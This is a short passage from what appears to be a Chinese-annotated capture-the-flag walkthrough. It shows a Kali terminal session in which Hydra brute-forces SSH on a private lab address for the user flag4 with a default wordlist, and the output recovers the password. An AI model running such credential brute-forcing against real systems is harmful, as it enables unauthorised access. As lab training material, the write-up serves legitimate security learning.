 root@kali:~# hydra -l flag4 -P /usr/share/john/password.lst ssh://192.168.1.103
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
nizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-21 08:11:50
账户
[WARNING] Many ssh configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
我本地kali的john默认字典位置
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 trie
s per task
[DATA] attacking ssh://192.168.1.103:22/
获取账目密码，可用用ssh终端登录
[STATUS] 157.00 tries/min, 157 tries in 00:01h, 3402 to do in 00:22h, 16 active
[22][ssh] host: 192.168.1.103   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-21 08:13:23